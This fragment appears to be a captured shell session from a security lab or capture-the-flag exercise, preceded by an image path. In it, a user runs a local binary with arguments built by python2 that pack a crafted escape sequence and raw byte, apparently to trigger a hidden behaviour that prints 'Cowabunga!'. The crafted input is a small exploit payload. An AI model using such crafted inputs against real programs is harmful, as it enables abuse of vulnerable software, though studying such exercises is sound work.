 [idou@ido defensive]$ export ECHOUTIL_OPT_ON=1
[idou@ido defensive]$ ./a.out $(python2 -c 'print("-e")') $(python2 -c 'print("\\x" + "A"*15 + "\xc4")')
Cowabunga![idou@ido defensive]$